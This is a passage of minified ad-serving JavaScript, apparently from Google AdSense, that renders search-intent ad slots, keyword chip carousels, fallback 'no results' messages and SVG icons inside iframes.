;function r1(a,b,c,d,e,f,g,h,k,l,m,n,p,r,u,w,x,J,S,K){const L=a&&a.Za,U=a&&a.fe;return iG(jG(iG(jG(iG(lG(),(K?"":'<link href="https://fonts.googleapis.com/css?family=Google+Sans:500" rel="stylesheet"'+(L?' nonce="'+T(qG(L))+'"':"")+">")+(l!==-1?"<script"+(U?' nonce="'+T(qG(U))+'"':"")+">window["+YF(ZF("goog_pvsid"))+"] = "+YF(ZF(l))+";\x3c/script>":"")+(g!==""?'<meta name="google-adsense-platform-account" content="'+T(g)+'">':"")+"<style"+(L?' nonce="'+T(qG(L))+'"':"")+'>#display-slot-container {display: flex; justify-content: center;}.container {display: none !important;}</style><div id="display-slot-container"><div id="'+ 
T(S)+'">'),k1(a,0,b,c,d,e,f,"display-slot",!0,!1,u,w,x,J)),"</div></div>"),h?iG(jG(iG(lG(),'<div id="dogtags-container">'),q1(a)),"</div>"):iG(jG(iG(lG(),'<div id="dogtags-container-navigation-wrapper"><span id="left-arrow-span" aria-label="'+T(k)+'"><svg width="50" height="50" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" id="left-arrow" aria-hidden="true"><g filter="url(#filter0-d-1125-2720)"><circle cx="20" cy="16" r="16" transform="rotate(-180 20 16)" fill="white"/></g><path d="M20 24L21.41 22.59L15.83 17L28 17L28 15L15.83 15L21.41 9.41L20 8L12 16L20 24Z" fill="#5F6368"/><defs><filter id="filter0-d-1125-2720" x="0" y="2.79753e-06" width="40" height="40" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/><feOffset dy="4"/><feGaussianBlur stdDeviation="2"/><feComposite in2="hardAlpha" operator="out"/><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_1125_2720"/><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_1125_2720" result="shape"/></filter></defs></svg></span><div id="dogtags-container">'), 
q1(a)),'</div><span id="right-arrow-span" aria-label="'+T(r)+'"><svg width="50" height="50" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" id="right-arrow" aria-hidden="true"><g filter="url(#filter0-d-1125-2701)"><circle cx="20" cy="16" r="16" fill="white"/></g><path d="M20 8L18.59 9.41L24.17 15H12V17H24.17L18.59 22.59L20 24L28 16L20 8Z" fill="#5F6368"/><defs><filter id="filter0-d-1125-2701" x="0" y="0" width="40" height="40" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/><feOffset dy="4"/><feGaussianBlur stdDeviation="2"/><feComposite in2="hardAlpha" operator="out"/><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_1125_2701"/><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_1125_2701" result="shape"/></filter></defs></svg></span></div>')), 
(n?"<script"+(U?' nonce="'+T(qG(U))+'"':"")+">(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=1;\x3c/script>":"")+"<script"+(U?' nonce="'+T(qG(U))+'"':"")+">top.postMessage({'action':'sgda-ready'}, top.location.origin);\x3c/script>"+(K?"<script"+(U?' nonce="'+T(qG(U))+'"':"")+">parent.fakeAdsByGoogle(window);\x3c/script>":'<script data-ad-intent-query="'+T(w)+'" data-ad-intent-qetid="'+T(e)+'"'+(d?' data-ad-intents-encoded-browseonomy-ids="'+T(d)+'"':"")+(f?' data-ad-intents-encoded-verticals4-ids="'+ 
T(f)+'"':"")+' data-ad-intent-rs-token="'+T(u)+'" data-page-url="'+T(eG(m))+'" data-ad-intents-format="'+T(b)+'"'+(p?' data-adtest="on"':"")+' async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client='+dG(c)+'" crossorigin="anonymous"'+(U?' nonce="'+T(qG(U))+'"':"")+">\x3c/script>"))};function s1(a,b){b=b??{};const c=a.zc,d=a.Cc,e=a.Ba,f=a.Wg,g=a.searchTerm,h=a.Da,k=a.Ea;a=a.title;const l=b&&b.Za;return iG(jG(iG(jG(iG(lG(),'<div id="fallback-container" class="container"><style'+(l?' nonce="'+T(qG(l))+'"':"")+'>#fallback-container {height: 100%; display: flex; flex-direction: column;}#ad-slot-wrapper {display: flex; flex-direction: column; flex-grow: 1; align-items: center; margin-inline: 16px;}</style><div id="ad-slot-wrapper">'),k1(b,c,d,e,"","","","display-slot",!1,!0,"","", 
h,k)),"</div>"),o1(b,f,g,a)),"</div>")};function t1(a,b){b=a.document.createElement(b);I(b,tx(a));I(b,{color:"inherit",cursor:"inherit",direction:"inherit","font-family":"inherit","font-size":"inherit","font-weight":"inherit","text-align":"inherit","text-orientation":"inherit",visibility:"inherit","writing-mode":"inherit"});return b} 
function u1(a,b){a=a.document.createElementNS("http://www.w3.org/2000/svg",b);I(a,{animation:"initial",background:"initial",border:"0","box-shadow":"none",color:"inherit",cursor:"inherit",direction:"inherit",display:"inline",fill:"currentcolor",filter:"initial","float":"none",margin:"0",opacity:"initial",outline:"0",overflow:"initial",padding:"0",stroke:"initial",transform:"initial","vertical-align":"initial",visibility:"inherit"});return a} 
function v1(a){a.dataset.googleVignette="false";a.dataset.googleInterstitial="false"};function w1(a,b){a=x1(a,"100 -1000 840 840",`calc(${b} - 2px)`,b,"m456-200 174-340H510v-220L330-420h126v220Zm24 120q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80Zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z");I(a,{color:"inherit",cursor:"inherit",fill:"currentcolor"});return a} 
function y1(a){a=z1(a,"20px","#1A73E8");a.classList.add("google-anno-sa-intent-icon");return a}function A1(a,b){a=x1(a,"0 -960 960 960","20px","20px","m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z");I(a,{left:"13px",right:"","pointer-events":"initial",position:"absolute",top:"15px",transform:"none",fill:"#1A73E8"});a.role="button";a.ariaLabel=b;a.tabIndex=0;return a} 
function z1(a,b,c){a=x1(a,"0 -960 960 960",b,b,"m456-200 174-340H510v-220L330-420h126v220Zm24 120q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80Zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z");I(a,{fill:c,cursor:"inherit"});return a} 
function x1(a,b,c,d,e){const f=u1(a,"svg");f.setAttribute("viewBox",b);f.setAttribute("width",c);f.setAttribute("height",d);f.appendChild(u1(a,"path")).setAttribute("d",e);return f};function B1(a,b,c){a=a.g;a:{b=b(c||sG,{});c=a||Uj();b&&b.j?c=b.j():(c=ok(c,"DIV"),b=rG(b),c.innerHTML=Ai(b));if(c.childNodes.length==1&&(b=c.firstChild,b.nodeType==1))break a;b=c}return b}function C1(a,b){(b=j1(b||sG,{}))&&b.l&&a?b.l(a):(b=rG(b),a.innerHTML=Ai(b))}class D1{constructor(){this.g=Uj()}render(a,b){a=a(b||{},{});return String(a)}};function E1(a,b,c,d,e,f){if(b.data.action==="sgda-ready"){var g=c.contentDocument;if(g?.body&&c.contentWindow){var h=g.getElementById("display-slot-container");h&&(a.l=new MutationObserver((k,l)=>{k=g.getElementById("display-slot");if(k.getAttribute("data-ad-status")==="filled"){if(a.j.g.has(l1(a.g)))return;l.disconnect();F1(a,!0);d.nc();if(k.getAttribute("data-query-targeted")==="true")a.j.g.set(l1(a.g),0);else{a.j.g.set(l1(a.g),1);const m=g.getElementById("fallback-container");G1(m)}H1(a,g)}k.getAttribute("data-ad-status")=== 
"unfilled"&&k.getAttribute("data-query-targeted")==="true"?g.getElementById("fallback-container")?(l.disconnect(),F1(a,!0),d.nc(),k.remove(),I1(a,"fallback-container",a.g,lf(d.V,25)??"TERM didn't match a relevant result.",g),a.j.g.set(l1(a.g),1)):(g.getElementById(l1(a.g)).remove(),l=B1(a.D,s1,{zc:2,Cc:d.format,Ba:a.Ba,Wg:l1(a.g),searchTerm:a.g,Da:f,Ea:e,title:lf(d.V,25)??"TERM didn't match a relevant result."}),h.append(l),l=c.contentWindow,l.adsbygoogle=l.adsbygoogle||[],l.adsbygoogle.push({})): 
k.getAttribute("data-ad-status")==="unfilled"&&k.getAttribute("data-query-targeted")==="false"&&(g.getElementById("fallback-container").remove(),l.disconnect(),F1(a,!0),d.nc(),a.j.g.set(l1(a.g),2),g.getElementById("double-no-fill-container")?I1(a,"double-no-fill-container",a.g,lf(d.V,26)??"TERM didn't match any results.",g):(l=B1(a.D,p1,{Wg:l1(a.g),searchTerm:a.g,title:lf(d.V,26)??"TERM didn't match any results."}),h.append(l),G1(l)),J1(a,g),H1(a,g))}),K1(a,g),d.sb(()=>void a.l?.disconnect()))}}} 
function L1(a,b,c,d,e,f){if(b.data.action==="sgda-ready"){var g=c.contentDocument;if(g?.body&&c.contentWindow){var h=g.getElementById("display-slot-container");if(h&&(I(h,{height:Y(d.yb-83)}),b=g.getElementById("dogtags-container"))){var k=d.V,l=Yw(k).filter(n=>Ww(n)===d.searchTerm).map(n=>ue(n))[0],m=M1(a,c.contentWindow,Ww(l));m.addEventListener("click",()=>{N1(a,l,d,c,g,h,m,e,f)});v1(m);b.appendChild(m);O1(m);k=Yw(k).filter(n=>C(n,13)).map(n=>ue(n));for(const n of k){if(Ww(n)===d.searchTerm)continue; 
const p=M1(a,c.contentWindow,Ww(n));p.addEventListener("click",()=>{N1(a,n,d,c,g,h,p,e,f)});v1(p);b.appendChild(p)}d.wa||P1(g,b,d.ba);F1(a,!1)}}}}function F1(a,b){a.M=b;for(const [c,d]of a.B)c!==a.g&&I(d,{cursor:b?"pointer":"default"})}function H1(a,b){a.F||(a.F=!0,I(b.getElementById("dogtags-container"),{display:"flex"}))}function I1(a,b,c,d,e){if(b=e.getElementById(b))G1(b),a=B1(a.D,n1,{id:l1(c),searchTerm:c,title:d}),b.append(a)} 
function K1(a,b){(b=b.getElementById("display-slot-container"))&&a.l&&a.l.observe(b,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["data-ad-status","data-query-targeted"]})} 
function M1(a,b,c){const d=t1(b,"div"),e=t1(b,"span");d.classList.add("google-anno-skip","google-anno-sc");e.append(b.document.createTextNode(c));d.append(e);I(e,{position:"relative","padding-inline":"3px","white-space":"nowrap","font-family":"'Google Sans', Roboto, Arial, sans-serif","font-weight":"500","font-size":"14px",color:"#202124"});I(d,{display:"inline-block","flex-shrink":"0",padding:"1px 16px 8px 16px",border:"1px solid #bdc1c6","border-radius":"100px","white-space":"nowrap",cursor:"pointer", 
transition:"background 0.25s linear","-webkit-tap-highlight-color":"transparent"});a.B.set(c,d);a=z1(b,"22px","#202124");I(a,{position:"relative",top:"6px","margin-inline":"-5px -22px",opacity:"0",transition:"margin-inline-end 0.25s ease-out, opacity 0.2s ease-in"});b=t1(b,"span");I(b,{display:"inline-block"});a.classList.add("intent-icon-dogtag");b.classList.add("intent-icon-span-dogtag");b.append(a);d.insertBefore(b,d.firstChild);e.ariaHidden="true";a.ariaHidden="true";b.ariaHidden="true";d.ariaLabel= 
c;return d} 
function N1(a,b,c,d,e,f,g,h,k){if(Ww(b)!==a.g&&a.M){Q1(e.getElementById(l1(a.g)));Q1(e.getElementById("fallback-container"));Q1(e.getElementById("double-no-fill-container"));var l=e.getElementById("display-slot");l&&(l.id="");a.B.has(a.g)&&(l=a.B.get(a.g),I(l.querySelector(".intent-icon-dogtag"),{"margin-inline-end":"-22px",opacity:"0"}),I(l,{padding:"1px 16px 8px 16px",border:"1px solid #bdc1c6",background:"#fff",cursor:"pointer"}));O1(g);a.g=Ww(b);if(a.j.g.has(l1(a.g))){a.l.disconnect();d=a.g;if(a.j.g.has(l1(d)))switch(G1(e.getElementById(l1(d))), 
a.j.g.get(l1(d))){case 1:G1(e.getElementById("fallback-container"));break;case 2:G1(e.getElementById("double-no-fill-container")),J1(a,e)}c.nc()}else K1(a,e),F1(a,!1),c=B1(a.D,j1,{id:"display-slot",Ba:a.Ba,searchTerm:a.g,Rg:C(b,11),Cc:c.format,rsToken:C(b,13),sh:!0,Oh:!0,zc:3,Ea:h,Da:k,nk:1,Jc:rf(b,4).join("~"),Kc:rf(b,2).join("~")}),e=e.createElement("div"),e.id=l1(a.g),e.classList.add("container"),e.append(c),f.append(e),G1(e),a=d.contentWindow,a.adsbygoogle=a.adsbygoogle||[],a.adsbygoogle.push({})}} 
function O1(a){I(a.querySelector(".intent-icon-dogtag"),{"margin-inline-end":"0",opacity:"1"});I(a,{border:"1px solid #aecbfa",background:"#aecbfa",cursor:"default"})} 
function P1(a,b,c){const d=a.getElementById("dogtags-container-navigation-wrapper"),e=a.getElementById("left-arrow-span"),f=a.getElementById("right-arrow-span");d.addEventListener("mouseover",()=>{(c?-b.scrollLeft<b.scrollWidth-b.clientWidth-1:b.scrollLeft>0)&&R1(e);(c?b.scrollLeft<0:b.scrollLeft<b.scrollWidth-b.clientWidth-1)&&R1(f)});d.addEventListener("mouseleave",()=>{S1(e);S1(f)});b.addEventListener("scroll",()=>{(c?-b.scrollLeft<b.scrollWidth-b.clientWidth-1:b.scrollLeft>0)?R1(e):S1(e);(c?b.scrollLeft< 
0:b.scrollLeft<b.scrollWidth-b.clientWidth-1)?R1(f):S1(f)});a.getElementById("left-arrow").addEventListener("click",()=>{b.scrollLeft-=100});a.getElementById("right-arrow").addEventListener("click",()=>{b.scrollLeft+=100})}function J1(a,b){const c=b.getElementById("double-no-fill-icon");b.getElementById(l1(a.g)).getBoundingClientRect().height>40?I(c,{"padding-top":"15px"}):I(c,{"padding-top":"0"})}function R1(a){I(a,{display:"flex"});a.offsetHeight;I(a,{opacity:"1"})} 
function S1(a){I(a,{opacity:"0"});setTimeout(()=>{I(a,{display:"none"})},200)} 
var T1=class{constructor(a,b,c,d){this.Ba=a;this.A=b;this.G=c;this.ob=d;this.D=new D1;this.B=new Map;this.g="";this.l=null;this.F=this.M=!1;this.j=new m1}cf(a){const b=a.yb-83-16;var c={fe:Yi(a.C.document)},d=a.searchTerm,e=a.Sg??"",f=this.Ba,g=this.A??"",h=Y(a.Pb),k=Y(b),l=l1(a.searchTerm),m=!!B(a.V,13),n=B(a.V,3),p=a.Rh??!1,r=this.G,u=this.ob,w=a.format,x=a.rsToken,J=a.Jc,S=a.Kc,K=a.wa,L=lf(a.V,27)??"Go to previous item",U=lf(a.V,28)??"Go to next item";c=r1(c??{},w,f,J,e,S,g,K,L,r,u,p,n,U,x,d,k, 
h,l,m);c=Ri("body",{dir:a.ba?"rtl":"ltr",lang:C(a.V,7),style:"margin:0;height:100%;padding-top:0;overflow:hidden"},c.ub());const ta=a.C.document.createElement("iframe");I(ta,{display:"block",border:"0",width:"100%",height:Y(a.yb)});this.g=a.searchTerm;this.B.clear();this.j.clear();this.F=!1;const Ea=a.yb-83-60-27,qa=a.Pb-32,Ga=a.Wd(999,a.C,bc=>{E1(this,bc,ta,a,Y(qa),Y(Ea));L1(this,bc,ta,a,Y(a.Pb),Y(b))});a.sb(()=>{a.C.removeEventListener("message",Ga)});ta.srcdoc=Ai(c);return ta}}; 
function G1(a){a&&I(a,{display:"flex"})}function Q1(a){a&&I(a,{display:"none"})};function U1(a,b,c,d,e,f,g,h,k,l,m,n,p,r,u,w){const x=a&&a.Za,J=a&&a.fe;return iG(jG(iG(lG(),(w?"":'<link href="https://fonts.googleapis.com/css?family=Google+Sans:500" rel="stylesheet"'+(x?' nonce="'+T(qG(x))+'"':"")+">")+"<style"+(x?' nonce="'+T(qG(x))+'"':"")+">#gda-search-term {height: 24px; font-size: 18px; font-weight: 500; color: #202124; font-family: 'Google Sans'; font-display: optional; padding-bottom: 6px; padding-inline-start: 16px;}</style><div id=\"gda-search-term\">"+LF(p)+"</div>"+ 
(h!==-1?"<script"+(J?' nonce="'+T(qG(J))+'"':"")+">window["+YF(ZF("goog_pvsid"))+"] = "+YF(ZF(h))+";\x3c/script>":"")+(g!==""?'<meta name="google-adsense-platform-account" content="'+T(g)+'">':"")+'<div id="display-slot-container">'),k1(a,0,b,c,d,e,f,"display-slot",!0,!1,n,p,r,u)),"</div>"+(l?"<script"+(J?' nonce="'+T(qG(J))+'"':"")+">(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=1;\x3c/script>":"")+"<script"+(J?' nonce="'+T(qG(J))+'"':"")+">top.postMessage({'action':'sgda-ready'}, top.location.origin);\x3c/script>"+ 
(w?"<script"+(J?' nonce="'+T(qG(J))+'"':"")+">parent.fakeAdsByGoogle(window);\x3c/script>":'<script data-ad-intent-query="'+T(p)+'" data-ad-intent-qetid="'+T(e)+'" data-ad-intent-rs-token="'+T(n)+'" data-page-url="'+T(eG(k))+'" data-ad-intents-format="'+T(b)+'"'+(m?' data-adtest="on"':"")+' async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client='+dG(c)+'" crossorigin="anonymous"'+(J?' nonce="'+T(qG(J))+'"':"")+">\x3c/script>"))};function V1(a,b){b=b??{};const c=a.zc,d=a.Cc,e=a.pk,f=a.Ba,g=a.searchTerm,h=a.Da,k=a.Ea;a=a.title;var l=b&&b.Za;l=iG(lG(),"<style"+(l?' nonce="'+T(qG(l))+'"':"")+'>#fallback-title-wrapper {display: flex; flex-direction: column; align-items: center; margin-bottom: 60px; padding-inline: 16px;}#fallback-title {height: 24px; font-size: 18px; font-weight: 400; font-style: normal; color: #3c4043; font-family: \'Google Sans\'; font-display: optional; text-align: center;}#ad-intro-message {height: 24px; font-size: 15px; font-style: normal; font-weight: 500; letter-spacing: 0.1px; color: #3c4043; font-family: \'Google Sans\'; font-display: optional; padding-block: 10px;}#ad-slot-wrapper {display: flex; flex-direction: column; align-items: start; margin-inline: 16px;}</style><div id="fallback-title-wrapper"><svg width="175" height="124" viewBox="-10.211 -48.328 177.422 126.456" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M54.7228 4.82556L7.80246 21.0409C7.27408 25.5982 5.26623 29.9435 6.53434 43.2974C7.18403 50.1388 11.7125 61.2085 14.143 65.8717H72.1593C74.6956 62.0563 72.1593 41.3897 70.8912 28.9897C69.8767 19.0697 66.4528 6.4153 64.8677 1.32812L55.3568 2.59992L54.7228 4.82556Z" fill="white"/><path d="M68.6721 16.1185L63.5996 12.2435C63.5996 4.49349 63.9166 1.91016 64.8677 1.91016C65.6286 1.91016 67.404 8.04557 68.6721 16.1185Z" fill="#3C4043" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M71.3364 33.8472C73.4652 51.9937 74.0255 65.5858 72.4008 65.7844" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M71.8425 65.8719L69.9403 61.1026L68.9893 56.0154C83.2556 54.7237 102.386 64.7913 132.372 64.3657C135.663 64.6495 138.842 63.9259 141.602 65.7845" fill="#E8EAED"/><path d="M71.8425 65.8719L69.9403 61.1026L68.9893 56.0154C83.2556 54.7237 102.386 64.7913 132.372 64.3657C135.663 64.6495 138.842 63.9259 141.602 65.7845" stroke="#E8EAED" stroke-linecap="round" stroke-linejoin="round"/><path d="M72.2467 65.7843C70.6081 65.983 67.5549 52.703 65.4121 34.5707C63.2693 16.4384 62.8771 1.54097 64.5157 1.34234C66.1544 1.14371 69.2076 15.7006 71.3364 33.8471" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M55.8042 2.43457C54.1656 2.6332 54.5718 17.5023 56.7006 35.6487C57.9891 46.7722 59.1095 56.4342 62.6809 65.7841" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M61.4344 1.7112L55.8323 2.39223L61.4344 1.7112ZM61.4344 1.7112L64.6277 1.32812L61.4344 1.7112Z" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.5556 15.8423L44.6981 8.36523C43.0175 19.6163 43.5917 31.9883 46.0987 45.3676L22.6536 48.2052C20.4407 35.3509 18.8441 26.8522 22.5556 15.8423Z" fill="#E8EAED" stroke="#E8EAED" stroke-linecap="round" stroke-linejoin="round"/><path d="M54.8519 57.5127L22.0689 34.8477C18.7356 32.5492 16.0709 28.6826 14.8665 24.7951C13.8161 21.7163 14.1942 18.3111 15.9169 15.5445C19.0401 9.50038 31.771 8.20927 38.1014 10.5503" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M155.789 65.7842H14.1802C5.77697 49.7659 4.44645 38.0892 7.75173 20.8791L54.964 4.875" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M54.6278 58.7614C55.4013 58.7614 56.0284 58.1262 56.0284 57.3426C56.0284 56.559 55.4013 55.9238 54.6278 55.9238C53.8543 55.9238 53.2273 56.559 53.2273 57.3426C53.2273 58.1262 53.8543 58.7614 54.6278 58.7614Z" stroke="#3C4043" stroke-miterlimit="10"/><path d="M14.2362 65.7847H1.21118" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/></svg><h1 id="fallback-title">'); 
a=a.split("TERM");iG(jG(iG(l,LF(a[0])+"<b>"+LF(g)+"</b>"+LF(a[1])+'.</h1></div><div id="ad-slot-wrapper"><h2 id="ad-intro-message" style="visibility: hidden;">'+LF(e)+"</h2>"),k1(b,c,d,f,"","","","display-slot",!1,!0,"","",h,k)),"</div>");return l};function W1(a,b,c,d,e,f){if(b.data.action==="sgda-ready"){var g=c.contentDocument;if(g?.body&&c.contentWindow){var h=g.getElementById("display-slot-container");if(h){var k=new MutationObserver((l,m)=>{l=g.getElementById("display-slot");l.getAttribute("data-ad-status")==="filled"?(m.disconnect(),l.getAttribute("data-query-targeted")==="false"&&(g.getElementById("ad-intro-message").style.visibility="visible"),d.nc()):l.getAttribute("data-ad-status")==="unfilled"&&l.getAttribute("data-query-targeted")=== 
"true"?(dk(l),m=g.getElementById("gda-search-term"),dk(m),m=B1(a.j,V1,{Ba:a.Ba,searchTerm:d.searchTerm,Ea:e,Da:f,zc:2,Cc:d.format,Pb:Y(d.Pb),title:lf(d.V,5)??"We couldn't find any results for TERM",pk:lf(d.V,6)??"Here's an ad based on your other interests:"}),h.append(m),m=c.contentWindow,m.adsbygoogle=m.adsbygoogle||[],m.adsbygoogle.push({})):l.getAttribute("data-ad-status")==="unfilled"&&l.getAttribute("data-query-targeted")==="false"&&(m.disconnect(),dk(g.getElementById("ad-slot-wrapper")),d.nc())}); 
k.observe(h,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["data-ad-status","data-query-targeted"]});d.sb(()=>void k.disconnect())}}}} 
var X1=class{constructor(a,b,c,d){this.Ba=a;this.A=b;this.g=c;this.ob=d;this.j=new D1}cf(a){var b=cB(a.wa?Dz:Cz).replace("<DH>",Y(a.yb));const c={fe:Yi(a.C.document)};var d=a.searchTerm,e=a.Sg??"",f=this.Ba,g=this.A??"",h=Y(a.Pb),k=!!B(a.V,13),l=B(a.V,3);b=U1(c??{},a.format,f,a.Jc,e,a.Kc,g,this.g,this.ob,a.Rh??!1,l,a.rsToken,d,b,h,k);b=Ri("body",{dir:a.ba?"rtl":"ltr",lang:C(a.V,7),style:"margin:0;height:100%;padding-top:0;overflow:hidden"},b.ub());const m=a.C.document.createElement("iframe");I(m, 
{border:"0",width:"100%",height:Y(a.yb)});Q(nz)&&I(m,{display:"block"});const n=cB(a.wa?Bz:Az).replace("<DH>",Y(a.yb)),p=a.Pb-32,r=a.Wd(999,a.C,u=>{W1(this,u,m,a,Y(p),n)});a.sb(()=>{a.C.removeEventListener("message",r)});m.srcdoc=Ai(b);return m}};function Y1(a,b,c,d,e,f,g,h,k,l,m,n,p,r,u,w,x,J,S){const K=a&&a.Za,L=a&&a.fe;f=iG(jG(iG(lG(),"<style"+(K?' nonce="'+T(qG(K))+'"':"")+">body {font-family: 'Google Sans', Roboto, Arial, sans-serif; margin: 0; padding-block-start: 8px; overflow: hidden;}.display-slot-container {line-height: 0;}#original-content {padding-block-end: 24px; overflow: hidden; background-image: linear-gradient(#e9f1fe 0px, transparent 300px); min-height: 300px;}.header {line-height: 35px; font-size: 25px; font-weight: 400; padding-inline-start: 24px; padding-inline-end: 24px; padding-block-start: 24px;}#gda-search-term {color: #4285f4;}@supports (background-clip: text) {#gda-search-term {background-image: linear-gradient(90deg, #4285f4, #33a1ce); background-clip: text; color: transparent;}}.generated-by {font-size: 14px; font-weight: 500; color: #1f1f1f; padding-block-start: 24px; padding-inline-start: 24px; display: flex; align-items: center; gap: 8px; height: 24px;}.generated-by span {margin-bottom: -2px;}#original-content > .display-slot-container {float: left; padding-block-start: 16px;}#original-content > p,ul,h1,h2,h3 {margin: 0 24px; font-size: 16px; font-weight: 400; line-height: 25px; color: #5c5f5e; clear: both;}#original-content > h1,h2,h3 {font-size: 20px; font-weight: 500; color: #1f1f1f; padding-block-start: 24px;}#original-content > p, ul {padding-block-start: 16px;}</style>"+ 
(m!==-1?"<script"+(L?' nonce="'+T(qG(L))+'"':"")+">window["+YF(ZF("goog_pvsid"))+"] = "+YF(ZF(m))+";\x3c/script>":"")+(k!==""?'<meta name="google-adsense-platform-account" content="'+T(k)+'">':"")+'<div id="display-slot-container" class="display-slot-container"'+(e?' style="position:absolute"':"")+">"),d?k1(a,0,b,c,"","","","display-slot",!1,!1,"","",x,J):k1(a,0,b,c,f,g,h,"display-slot",!0,!1,u,w,x,J)),"</div>");e?(e=jG(iG(lG(),'<div id="original-content">'),Z1(w)),a=(a=a??{})&&a.Za,a=NF("<style"+ 
(a?' nonce="'+T(qG(a))+'"':"")+'>@keyframes skeleton-enter {0% {opacity: 0;}100% {opacity: 1;}}@keyframes skeleton-stretch-in {0% {transform: scaleX(0);}100% {transform: scaleX(1);}}@keyframes inline-shimmer {0% {background-position: 0% 0%;}100% {background-position: -200% 0%;}}#skeleton-loader {display: flex; flex-direction: column; align-items: flex-start; gap: 8px; padding: 16px; box-sizing: border-box; width: 100%;}.loader {inline-size: var(--line-width, 100%); block-size: 16px; border-radius: 8px; animation: inline-shimmer 2100ms calc(var(--order, 0) * 100ms) linear infinite both; background: linear-gradient( 90deg, #f0f4f9 20%, #f0f4f9, #d3dbe5,  #f0f4f9); background-size: 200% 100%; transform-origin: left; animation-name: skeleton-enter, skeleton-stretch-in, inline-shimmer; animation-duration: 350ms, 600ms, 2100ms; animation-delay: 200ms, 250ms, 50ms; animation-fill-mode: both; animation-timing-function: linear, cubic-bezier(0.2, 0, 0, 1), linear; animation-iteration-count: 1, 1, infinite;}</style><div id="skeleton-loader"><div class="loader" style="--order: 1;"></div><div class="loader" style="--order: 2; --line-width: 85%"></div><div class="loader" style="--order: 3; --line-width: 65%"></div></div>'), 
a=iG(jG(e,a),"</div>")):a=iG(jG(jG(jG(iG(lG(),'<div id="original-content">'),$1()),Z1(w)),a2(l)),"</div>");return iG(jG(f,a),(p?"<script"+(L?' nonce="'+T(qG(L))+'"':"")+">(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=1;\x3c/script>":"")+"<script"+(L?' nonce="'+T(qG(L))+'"':"")+">top.postMessage({'action':'sgda-ready'}, top.location.origin);\x3c/script>"+(S?"<script"+(L?' nonce="'+T(qG(L))+'"':"")+">parent.fakeAdsByGoogle(window);\x3c/script>":'<script data-ad-intent-query="'+T(d? 
"":w)+'" data-ad-intent-qetid="'+T(d?"":g)+'" data-ad-intent-rs-token="'+T(d?"":u)+'" data-page-url="'+T(eG(n))+'" data-ad-intents-format="'+T(b)+'"'+(r?' data-adtest="on"':"")+' async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client='+dG(c)+'" crossorigin="anonymous"'+(L?' nonce="'+T(qG(L))+'"':"")+'>\x3c/script><link href="https://fonts.googleapis.com/css?family=Google+Sans:400,500" rel="stylesheet"'+(K?' nonce="'+T(qG(K))+'"':"")+">"))} 
function $1(){return NF('<div class="generated-by"><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 21L11 18L14 15L17 18L14 21ZM6 18L0 12L6 6L12 12L6 18ZM15.5 11C15.5 9.46667 14.9667 8.16667 13.9 7.1C12.8333 6.03333 11.5333 5.5 10 5.5C11.5333 5.5 12.8333 4.96667 13.9 3.9C14.9667 2.83333 15.5 1.53333 15.5 0C15.5 1.53333 16.0333 2.83333 17.1 3.9C18.1667 4.96667 19.4667 5.5 21 5.5C19.4667 5.5 18.1667 6.03333 17.1 7.1C16.0333 8.16667 15.5 9.46667 15.5 11Z" fill="url(#spark-gradient)"/><defs><linearGradient id="spark-gradient" x1="0" y1="10.5" x2="21" y2="10.5" gradientUnits="userSpaceOnUse"><stop stop-color="#4285f4ff"/><stop offset="1" stop-color="#2daeb8ff"/></linearGradient></defs></svg><span>Generated by Gemini</span></div>')} 
function Z1(a){return NF('<div class="header" role="heading" aria-level="1"><span id="gda-search-term">'+LF(a)+"</span></div>")} 
